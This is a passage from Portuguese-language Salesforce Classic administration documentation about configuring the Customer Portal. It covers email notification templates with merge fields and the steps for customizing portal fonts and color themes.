



Disponível em: Salesforce Classic

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar login e configurações do portal de clientes:



# **Configurações padrão do portal**





# **Configurações padrão do portal**





#### **Configurações de notificação por email**

Nota: Você pode padronizar os modelos de comunicação enviados aos usuários de todos os seus Portais de clientes clicando no link **Definir modelos de email padrão para todos os portais de clientes** na seção Ferramentas da página Configuração do portal de clientes. Para obter mais informações, consulte [Criando vários portais de clientes](#page-2360-0) na página 2355.

Dica: Se você pretende usar o mesmo modelo de comunicação para diversos objetos, como o Alterar proprietário no modelo de usuário do portal, é recomendável incluir campos de texto e de mesclagem no modelo que sejam apropriados aos dois objetos. Por exemplo, se sua organização atem um objeto personalizado Garantia e um objeto personalizado Treinamento, e você deseja usar o Alterar proprietário no modelo de usuário do portal para ambos, os campos de texto e de mesclagem no modelo devem ser os seguintes: "Um novo registro foi atribuído a você.. Id: {!Training.ID}{!Warranty.Id}." Quando o modelo for enviado, somente os campos de mesclagem relevantes serão exibidos.

#### **Aparência**



## **Aparência**





## **Configuração de auto-registro**



## **Configuração de auto-registro**

**4.** Clique em **Salvar** para salvar as Configurações do portal de clientes.

# CONSULTE TAMBÉM:

[Configurando o portal de clientes](#page-2354-0)

### <span id="page-2369-0"></span>Personalizar fontes e cores do Portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode personalizar as fontes e cores do portal de clientes do Salesforce para refletir a marca da sua empresa. As fontes e cores do portal são especificadas em um "tema de cores" do portal. Selecione um tema predefinido e, opcionalmente, personalize-o para que melhor corresponda à sua marca. Você pode clicar no link **Ver exemplos** para ver todos os atributos de tema que podem ser personalizados.

- **1.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
- **2.** Selecione o nome do portal de clientes.
- **3.** Clique em **Alterar fontes e cores do portal**.
- **4.** Selecione um tema de cor na lista suspensa Tema de cores. Selecione Personalizar na lista suspensa Tema de cores para criar seu próprio tema do zero. É exibida automaticamente uma visualização do tema de cores nas seções Visualização.
- **5.** Opcionalmente, personalize a cor de qualquer tema selecionado da seguinte maneira:
	- **•** Insira um valor hexadecimal em qualquer atributo de tema ou
	- **•** Clique no valor hexadecimal de qualquer atributo de tema e selecione uma cor no editor do tipo point-and-click

Quando você personaliza um tema, ele é automaticamente renomeado Personalizado depois de salvo. Você pode personalizar as seguintes opções, que quando personalizadas, são exibidas automaticamente nas seções Visualização:

#### **Estilos de guia**

